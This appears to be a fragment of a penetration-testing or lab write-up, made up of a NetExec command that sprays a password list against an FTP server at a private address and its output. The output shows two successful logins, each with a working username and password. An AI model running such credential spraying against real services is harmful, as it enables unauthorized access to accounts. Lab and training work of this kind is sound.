 nxc ftp 192.168.171.144 -u users.txt -p passwords.txt --continue-on-success
FTP 192.168.171.144 21 192.168.171.144 [*] Banner: (vsFTPd 3.0.5)
FTP 192.168.171.144 21 192.168.171.144 [-] dean:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [+] stuart:BreakingBad92
FTP 192.168.171.144 21 192.168.171.144 [-] luke:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] joomla:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] thato:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] chloe:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] carla:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] root:BreakingBad92 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] dean:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] stuart:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] luke:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] joomla:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] thato:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] chloe:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] carla:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] root:Password@1 (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] dean:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] stuart:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] luke:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] joomla:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] thato:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [+] chloe:Ee24zIK4cDhJHL4H
FTP 192.168.171.144 21 192.168.171.144 [-] carla:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)
FTP 192.168.171.144 21 192.168.171.144 [-] root:Ee24zIK4cDhJHL4H (Response:530 Login incorrect.)